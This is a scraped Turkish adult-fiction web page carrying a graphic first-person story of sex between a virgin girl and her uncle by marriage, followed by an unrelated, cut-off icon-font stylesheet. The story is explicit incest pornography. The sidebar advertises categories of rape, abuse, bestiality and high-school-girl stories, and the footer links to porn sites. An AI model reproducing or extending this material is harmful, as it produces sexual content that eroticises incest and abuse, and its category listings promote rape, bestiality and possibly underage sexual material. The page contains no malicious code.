              <p>Sabah uyandığımda hiç birsey olmamış gibi herkese günaydın dedim, ama gözlerimin içi gülüyordu. Güzel bir kahvaltı masası hazırlamıştı teyzem. Kahvaltımızı yaptıktan sonra teyzem ben işe gidiyorum dedi ve eniştemin kendi işi olduğundan bende birazdan çıkarım dedi. Eniştemle evle yanlız kalmıştık. Heyecan sardı beni o an, bir kere olsun kendimi siktirecektim, o derece gözümü karartmıştım. Dün gece yaşadığım zevkin iki katı yaşamak için elimden geleni yapmaya karar verdim. Enişte bugün işe gitmesen olmazmı diye söyledim. Eniştem nedenki pınarcım dedi. Bilmem ben evde tek kalmak istemiyorum tabii ki de pınar sen istedikten sonra kalırım dedi. Odaya gittim ve üzerime çok rahat güzel şeyler giydim..</p>
              <h2><em><strong>Eniştesiyle Köylü Kızın Sikiş Anları</strong></em></h2>
              <p>Seksi kıyafetler giydikten sonra hemen kahvaltı yaptığımız masayı toparladım. Eniştemde bana yardım ediyordu ve mutfakta birden belime sarıldı. Arkadan dalgasını kalçalarımda hissettim ve kendimi naza çekerek ne yapıyorsun enişte dedim? Azmış bir şekilde seni istiyorum küçük oruspum diye ve bu benim çok hoşuma gitti. Fakat, teyzem dedim! Kimse duymaz merak etme sen, tamam dedim ve dudaklarıma yapıştı. Öyle güzel ve ateşli bir şekilde öpüşüyordu ki üstümdeki tek parçayı bir hamlede çıkardı ve çıplak kalmıştım. OOhhh sen tatlısın seni çok fena sikicem diye kelimler söylüyordu ve beni kucağına aldığı gibi yatak odasına götürdü. Kendi soyundu yarağını görünce gözlerim fal taşı gibi çok büyük olmuştu. Kolumun kalınlıgında yarağı nasıl içime alırım diye düşünmeye başladım derken o arada eniştem benim gögüslerimi yalayıp her yerimi mıncıklıyordu. Zevkten kuduruyordum resmen&#8230;</p>
              <h3><em><strong>Baldızının Kızını Siken Enişte Zevkten Uçuyor</strong></em></h3>
              <p>Daha sonra vajinama indi ve yalamaya başladı, ama ben kendimden çok fena geçmiştüm ve benden çıkan seslere ben bile inanamıyordum. O sırada birden enişteme hadi sikkk beni artık oruspun yap ne olur aşkım, kalın sikini içime sok artık diye inliyordum. Eniştemde şimdi değil seni öyle bir sikecem ki unutamayacaksın bu yarağı diyordu. Vajinamı öyle bir yalıyordu ki dilini içinde hissediyordum. Sonra eniştem dedi sıra sende diye ve o koca yarağı ağzıma verdi benim. O kadar büyüktü ki resmen ağzıma sığmıyordu siki, ama öyle bir emiyordum ki eniştem resmen kendinden geçerek geliyorum dedi ve ilk postayı ağzıma boşaldı&#8230;</p>
              <h2><em><strong>Bakire Köylü Kızın İlk Seks Deneyimi</strong></em></h2>
              <p>Bakire Köylü Kızın İlk Seks Deneyimi</p>
              <p>Tuhaf bir tadı vardı ama hepsini yuttum. Eniştem bana seni akşama kadar sikecem küçük fahişem dedi ve kalın damarlı yarağını vajinama dayadı ve sokmaya başladı. Fakat, <em><strong>ilk defa seks</strong></em> yaptığım için ve <em><strong>bakire</strong></em> olduğumdan dolayı benim canım yanıyor diye seslendim. Zevk alacaksın merak etme dedi ve biraz daha soktu derken birden kökledi sonuna kadar&#8230; Sanki gözlerimden şimşek çakar gibi oldum. Eniştem hızını alarak gidip gelince zevk almaya başladım ve bu kadar mısın aşkım hadi sert sik oruspunu, parçala beni diye çığlık atıyordum. Eniştenle o güü akşama kadar değişik <em><strong>sex pozisyonları</strong></em>nda sikiştik ve çok zevk aldım. <em><strong>Ensest Hikaye</strong></em>mi okuyan herkese iyi sikişler dilerim&#8230;</p>
            </div>
            <footer class="entry-meta">
              <span class="fa fa-folder-open"></span> <span>Kategori: <a href="/category/bire-bir-hikayeler/" rel="category tag">Bire Bir Hikayeler</a> <a href="/category/karisik-hikayeler/" rel="category tag">Karışık Hikayeler</a> <a href="/category/kisa-hikayeler/" rel="category tag">Kısa Hikayeler</a> <a href="/category/sex-hikayeleri/" rel="category tag">sex hikayeleri</a> <a href="/category/sizden-gelenler/" rel="category tag">Sizden Gelenler</a></span>
            </footer>
          </article>
          <div id="comments" class="comments-area"></div>
        </div>
      </div>
      <div id="secondary" class="widget-area" role="complementary">
        <aside id="categories-3" class="widget widget_categories">
          <p class="widget-title">Gerçek Seks Hikayeleri</p>
          <ul>
            <li class="cat-item cat-item-20">
              <a href="/category/bakire-hikayeleri/" title="Bakire kızların yaşadıları sex anıları ve daha fazlası burada bakire kızlar nasıl sex yapar nelerden hoşlanır hemen hikayeleriniz oku.">Bakire Hikayeleri</a>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/category/bire-bir-hikayeler/" title="Bire bir sex yapan ve kimle nerede nasılbir fantazi ile sexlerini yaşayan kaçamak yapan sevgililerin hikayelerini oku.">Bire Bir Hikayeler</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/category/egitim-hikayeleri/" title="liselerde üniversitelerde öğrencilerin ve eğitim görevlilerinin yaşadıları sex anılarını yazıya döktükleri sex hikayelerini okuyabilirsiniz.">Eğitim Hikayeleri</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/category/ensest-hikayeler/" title="Aile içinde anne , baba, teyze , abi , hala , amca ,dayı , kardeş gibi bir çok aile fertlerinin aralarında yaşadıkları sex hikayelerini okuyabilirsiniz.">Ensest Hikayeler</a>
            </li>
            <li class="cat-item cat-item-7">
              <a href="/category/esli-hikayeler/" title="Evli Eşler ile karı koca olarak swingers yaşanmış tüm fantaziler ve eşli hikayelerdeki fantazileri okuyarak sex hikayelerinden pay çıkarabilirsiniz.">Eşli Hikayeler</a>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/category/fetis-fetish-hikayeler/" title="Fethiş , köle , sahibe ve mistress hikayelerini bulabileceğiniz bir çok fetiş sex hikayesin bir arada bu kategoride yayınlanmakyadır.">Fetiş (Fetish) Hikayeler</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/category/gay-travesti-hikayeler/" title="Aktif ve pasif gay sex hikayelerini travesti ve transexüllerin hikayeleri ile harmanlandığı shemale gay porno hikayeleri bu sitede.">Gay Travesti Hikayeler</a>
            </li>
            <li class="cat-item cat-item-10">
              <a href="/category/grup-hikayeler/" title="Gurup sex partisi ve gurup olarak seks ortamalrında bulunanların tüm hikayelerini tek başlıkta bu sitede bulabilirsiniz.">Grup Hikayeler</a>
            </li>
            <li class="cat-item cat-item-11">
              <a href="/category/hayvan-hikayeleri/" title="Hayvanlara sex hikayelerini bulabileceğiniz zoofili sex kategorisidir. At , eşşek ,köpek , gibi bir çok hayvan porno hikayesi bu başlık altında yer almaktadır.">Hayvan Hikayeleri</a>
            </li>
            <li class="cat-item cat-item-16">
              <a href="/category/isyerinde-hikayeler/" title="İşyerinde , ofiste sex hikayelerini bulabileceğiniz sekreter çalışan işci gibi bir çok alanda seks hikayesi bu kategoride.">İşyerinde Hikayeler</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/category/karisik-hikayeler/">Karışık Hikayeler</a>
            </li>
            <li class="cat-item cat-item-19">
              <a href="/category/kisa-hikayeler/">Kısa Hikayeler</a>
            </li>
            <li class="cat-item cat-item-21">
              <a href="/category/komik-hikayeler/">Komik Hikayeler</a>
            </li>
            <li class="cat-item cat-item-12">
              <a href="/category/lezbiyen-hikayeleri/" title="Lezbiyen bisexüel kızların yaşadıkları hikayelerin kaleme alındığı sex hikayelerini bulabilirsiniz.">Lezbiyen Hikayeleri</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/category/liseli-kiz-hikayeleri/" title="Liseli kızların kardeşlerin ve arkadaşların bir birleri ile yaşadıkları sex anılarını ve maceralarını bu katagoride okuyabilirsiniz.">Liseli Kız Hikayeleri</a>
            </li>
            <li class="cat-item cat-item-26">
              <a href="/category/porno/" title="Adult resimler">Porno</a>
            </li>
            <li class="cat-item cat-item-36">
              <a href="https://sexuria.net/actresses.html" title="Adult resimler">All Porn Actresses at Sexuria</a>
            </li>
            <li class="cat-item cat-item-2202">
              <a href="/category/sex-hikayeleri/">sex hikayeleri</a>
            </li>
            <li class="cat-item cat-item-2094">
              <a href="/category/sizden-gelenler/" title="bire bir yaşanmış kendi hikayeleriniz.">Sizden Gelenler</a>
            </li>
            <li class="cat-item cat-item-22">
              <a href="/category/taciz-hikayeleri/" title="Annelerin babaların abilerin ve daha bir çok aile içive farklı ortamlardaki taciz hikayelerini bu katgoride bulabilirsiniz.">Taciz Hikayeleri</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/category/tecavuz-hikayeleri/">Tecavüz Hikayeleri</a>
            </li>
            <li class="cat-item cat-item-14">
              <a href="/category/ulasim-araclari/" title="Ulaşım araçlarında sex örngeğin dolmuş .otobüs , taksi , tren , uçak ,gemi gibi bir çok alanda yaşanmış seks hikayelerinin kategorisidir.">Ulaşım Aracları</a>
            </li>
            <li class="cat-item cat-item-15">
              <a href="/category/yasli-olgun-hikayeler/" title="Yaşlı , olgun mature bayanlarla sex hikayeleri ve erkeklerle olan yakınlaşma münasebetli seks hikayeleri.">Yaşlı Olgun Hikayeler</a>
            </li>
          </ul>
        </aside>
        <aside id="tag_cloud-2" class="widget widget_tag_cloud">
          <p class="widget-title">En Çok Aranan Sex Hikayeleri</p>
          <div class="tagcloud">
            <a href="/tag/am/" class="tag-cloud-link tag-link-1884 tag-link-position-1" style="font-size: 21.096774193548pt;" aria-label="am (100 öge)">am</a> <a href="/tag/amcik/" class="tag-cloud-link tag-link-1885 tag-link-position-2" style="font-size: 8pt;" aria-label="amcık (50 öge)">amcık</a> <a href="/tag/amcigi/" class="tag-cloud-link tag-link-1889 tag-link-position-3" style="font-size: 8pt;" aria-label="amcığı (50 öge)">amcığı</a> <a href="/tag/ami/" class="tag-cloud-link tag-link-1886 tag-link-position-4" style="font-size: 8pt;" aria-label="amı (50 öge)">amı</a> <a href="/tag/ami-dar/" class="tag-cloud-link tag-link-310 tag-link-position-5" style="font-size: 8.4516129032258pt;" aria-label="amı dar (51 öge)">amı dar</a> <a href="/tag/amina/" class="tag-cloud-link tag-link-1890 tag-link-position-6" style="font-size: 8pt;" aria-label="amına (50 öge)">amına</a> <a href="/tag/amindaki/" class="tag-cloud-link tag-link-1887 tag-link-position-7" style="font-size: 8pt;" aria-label="amındaki (50 öge)">amındaki</a> <a href="/tag/aminin/" class="tag-cloud-link tag-link-1888 tag-link-position-8" style="font-size: 8pt;" aria-label="amının (50 öge)">amının</a> <a href="/tag/damarli-yarrak-resimleri/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 21.096774193548pt;" aria-label="damarlı yarrak resimleri (99 öge)">damarlı yarrak resimleri</a> <a href="/tag/gay-filimleri/" class="tag-cloud-link tag-link-2104 tag-link-position-10" style="font-size: 21.096774193548pt;" aria-label="gay filimleri (100 öge)">gay filimleri</a> <a href="/tag/gay-hikaye/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 8.4516129032258pt;" aria-label="gay hikaye (51 öge)">gay hikaye</a> <a href="/tag/gay-porno/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 21.096774193548pt;" aria-label="gay porno (100 öge)">gay porno</a> <a href="/tag/gay-sex/" class="tag-cloud-link tag-link-23 tag-link-position-13" style="font-size: 8.4516129032258pt;" aria-label="gay sex (51 öge)">gay sex</a> <a href="/tag/gay-yarragi/" class="tag-cloud-link tag-link-2100 tag-link-position-14" style="font-size: 21.096774193548pt;" aria-label="gay yarrağı (100 öge)">gay yarrağı</a> <a href="/tag/got/" class="tag-cloud-link tag-link-519 tag-link-position-15" style="font-size: 8.4516129032258pt;" aria-label="göt (52 öge)">göt</a> <a href="/tag/gotumu/" class="tag-cloud-link tag-link-710 tag-link-position-16" style="font-size: 8.4516129032258pt;" aria-label="götümü (51 öge)">götümü</a> <a href="/tag/kapali-karimi-babasi/" class="tag-cloud-link tag-link-2050 tag-link-position-17" style="font-size: 21.096774193548pt;" aria-label="kapalı karımı babası (100 öge)">kapalı karımı babası</a> <a href="/tag/karim-gurup-sex-istedi/" class="tag-cloud-link tag-link-913 tag-link-position-18" style="font-size: 8.4516129032258pt;" aria-label="karım gurup sex istedi (51 öge)">karım gurup sex istedi</a> <a href="/tag/karimla-gurup-sex/" class="tag-cloud-link tag-link-966 tag-link-position-19" style="font-size: 8.4516129032258pt;" aria-label="karımla gurup sex (52 öge)">karımla gurup sex</a> <a href="/tag/karimi-sikerken/" class="tag-cloud-link tag-link-978 tag-link-position-20" style="font-size: 8.4516129032258pt;" aria-label="karımı sikerken (51 öge)">karımı sikerken</a> <a href="/tag/karimi-siktiler/" class="tag-cloud-link tag-link-1827 tag-link-position-21" style="font-size: 8.4516129032258pt;" aria-label="karımı siktiler (52 öge)">karımı siktiler</a> <a href="/tag/karisi/" class="tag-cloud-link tag-link-1951 tag-link-position-22" style="font-size: 22pt;" aria-label="karısı (103 öge)">karısı</a> <a href="/tag/meme/" class="tag-cloud-link tag-link-806 tag-link-position-23" style="font-size: 8.4516129032258pt;" aria-label="meme (51 öge)">meme</a> <a href="/tag/pasif-gay/" class="tag-cloud-link tag-link-173 tag-link-position-24" style="font-size: 8.4516129032258pt;" aria-label="pasif gay (51 öge)">pasif gay</a> <a href="/tag/sik/" class="tag-cloud-link tag-link-1891 tag-link-position-25" style="font-size: 21.096774193548pt;" aria-label="sik (100 öge)">sik</a> <a href="/tag/siki/" class="tag-cloud-link tag-link-1892 tag-link-position-26" style="font-size: 8pt;" aria-label="siki (50 öge)">siki</a> <a href="/tag/sikinde/" class="tag-cloud-link tag-link-1894 tag-link-position-27" style="font-size: 8pt;" aria-label="sikinde (50 öge)">sikinde</a> <a href="/tag/sikinin/" class="tag-cloud-link tag-link-1893 tag-link-position-28" style="font-size: 8pt;" aria-label="sikinin (50 öge)">sikinin</a> <a href="/tag/sik-opme/" class="tag-cloud-link tag-link-281 tag-link-position-29" style="font-size: 8pt;" aria-label="sik öpme (50 öge)">sik öpme</a> <a href="/tag/tesetturlu-karimi-babasi/" class="tag-cloud-link tag-link-2082 tag-link-position-30" style="font-size: 17.483870967742pt;" aria-label="tesettürlü karımı babası (82 öge)">tesettürlü karımı babası</a> <a href="/tag/travesti/" class="tag-cloud-link tag-link-696 tag-link-position-31" style="font-size: 8.4516129032258pt;" aria-label="travesti (51 öge)">travesti</a> <a href="/tag/turbanli-karim/" class="tag-cloud-link tag-link-1998 tag-link-position-32" style="font-size: 8.4516129032258pt;" aria-label="türbanlı karım (51 öge)">türbanlı karım</a> <a href="/tag/turbanli-karimi-babasi/" class="tag-cloud-link tag-link-2018 tag-link-position-33" style="font-size: 21.096774193548pt;" aria-label="türbanlı karımı babası (100 öge)">türbanlı karımı babası</a> <a href="/tag/yarrak/" class="tag-cloud-link tag-link-1895 tag-link-position-34" style="font-size: 8pt;" aria-label="yarrak (50 öge)">yarrak</a> <a href="/tag/yarragi/" class="tag-cloud-link tag-link-1896 tag-link-position-35" style="font-size: 8pt;" aria-label="yarrağı (50 öge)">yarrağı</a> <a href="/tag/yarragima/" class="tag-cloud-link tag-link-1901 tag-link-position-36" style="font-size: 8pt;" aria-label="yarrağıma (50 öge)">yarrağıma</a> <a href="/tag/yarragimda/" class="tag-cloud-link tag-link-1902 tag-link-position-37" style="font-size: 8pt;" aria-label="yarrağımda (50 öge)">yarrağımda</a> <a href="/tag/yarragimin/" class="tag-cloud-link tag-link-1900 tag-link-position-38" style="font-size: 8pt;" aria-label="yarrağımın (50 öge)">yarrağımın</a> <a href="/tag/yarragiminin/" class="tag-cloud-link tag-link-1903 tag-link-position-39" style="font-size: 8pt;" aria-label="yarrağımının (50 öge)">yarrağımının</a> <a href="/tag/yarragina/" class="tag-cloud-link tag-link-1899 tag-link-position-40" style="font-size: 8pt;" aria-label="yarrağına (50 öge)">yarrağına</a> <a href="/tag/yarraginda/" class="tag-cloud-link tag-link-1897 tag-link-position-41" style="font-size: 8pt;" aria-label="yarrağında (50 öge)">yarrağında</a> <a href="/tag/yarraginin/" class="tag-cloud-link tag-link-1898 tag-link-position-42" style="font-size: 8pt;" aria-label="yarrağının (50 öge)">yarrağının</a> <a href="/tag/zenci/" class="tag-cloud-link tag-link-862 tag-link-position-43" style="font-size: 8.4516129032258pt;" aria-label="zenci (51 öge)">zenci</a> <a href="/tag/ogretmen/" class="tag-cloud-link tag-link-78 tag-link-position-44" style="font-size: 8pt;" aria-label="öğretmen (50 öge)">öğretmen</a> <a href="/tag/ogretmenimle/" class="tag-cloud-link tag-link-79 tag-link-position-45" style="font-size: 8pt;" aria-label="öğretmenimle (50 öge)">öğretmenimle</a>
          </div>
        </aside>
      </div>
    </div>
    <div class="fosforit-footer-widgets">
      <div class="fosforit-footer-widgets-part"></div>
      <div class="fosforit-footer-widgets-part"></div>
    </div>
    <footer id="colophon" role="contentinfo">
      <div class="site-info">
        <div class="footercopy"><a href="https://s-forum.biz">Free Porn Videos Forum</a> | <a href="https://site-rips.com">OnlyFans MegaPacks and SiteRips</a></div>
        <div class="footercredit"></div>
        <div class="clear"></div>
      </div>
    </footer>
    <div class="site-wordpress" style="font-size:10px;">
      En kaliteli Yaşanmış Sex Hikayelerini Okuyabileceğiniz Bir Birinden Etkileyici Adult Hikaye Sitesine Hoş Geldiniz.Sitemizde 21.000 Özel Yaşanmış Fantazi Dolu Hikaye İle Tüm Ziyaretcilerimizin Zevkine Hitap Eden Yüzlerce Seks Hikayesini Bünyemizde Barındırıyoruz.
      <center></center>
    </div>
    <div class="clear"></div>
  </div>
  <script type='text/javascript' src='/wp-content/themes/forestly/js/selectnav.js?ver=1.0'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.4.4'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bf1d2e34b0442289f5709ad8c7a1767","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://erotiksexhikaye.com/wp-content/cache/wpfc-minified/ldcq0omd/473b5.css
body_size: 12147
content:
/* Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome; License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License) */ @font-face{font-family:'FontAwesome';src:url(//web.archive.org/web/20210201083459im_/http://www.erotiksexhikaye.com/wp-content/themes/forestly/css/fonts/fontawesome-webfont.eot?v=4.3.0);src:url(//web.archive.org/web/20210201083459im_/http://www.erotiksexhikaye.com/wp-content/themes/forestly/css/fonts/fontawesome-webfont.eot#iefix&v=4.3.0) format('embedded-opentype'),url(//web.archive.org/web/20210201083459im_/http://www.erotiksexhikaye.com/wp-content/themes/forestly/css/fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'),url(//web.archive.org/web/20210201083459im_/http://www.erotiksexhikaye.com/wp-content/themes/forestly/css/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'),url(//web.archive.org/web/20210201083459im_/http://www.erotiksexhikaye.com/wp-content/themes/forestly/css/fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'),url(//web.archive.org/web/20210201083459im_/http://www.erotiksexhikaye.com/wp-content/themes/forestly/css/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-p